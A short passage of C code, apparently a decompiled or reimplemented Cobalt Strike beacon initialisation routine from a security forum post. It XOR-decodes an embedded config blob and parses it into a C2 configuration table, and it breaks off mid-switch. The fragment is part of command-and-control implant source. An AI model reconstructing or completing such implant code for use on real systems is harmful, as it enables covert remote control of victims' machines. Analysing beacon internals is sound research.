 int Beacon_init(HINSTANCE DLLH) {
Dll_HINSTANCE = DLLH;
for (int i = 0; i < 0x1000; ++i)
{
rawData[i] ^= 0x2Eu;
}
CsC2Config = (DWORD_PTR)malloc(0x400u);
memset((void*)CsC2Config, 0, 0x400u);
struc_1 v11;
init_struc1(&v11, (char*)rawData, 4096);
for (int j = get_short_struc1_index2(&v11); ; j = get_short_struc1_index2(&v11))
{
if (j <= 0)
break;
int data_type = get_short_struc1_index2(&v11);
int data_size = get_short_struc1_index2(&v11);
int v5 = 8 * j;
DWORD_PTR v6 = (v5 + CsC2Config);
*(WORD*)(v5 + CsC2Config) = data_type;
switch (data_type)
{
case 1:
*(WORD*)(v5 + CsC2Config + sizeof(size_t)) = get_short_struc1_index2(&v11);
break;
case 2:
*(DWORD*)(v5 + CsC2Config + sizeof(size_t)) = get_int_struc1_index2(&v11);
先知社区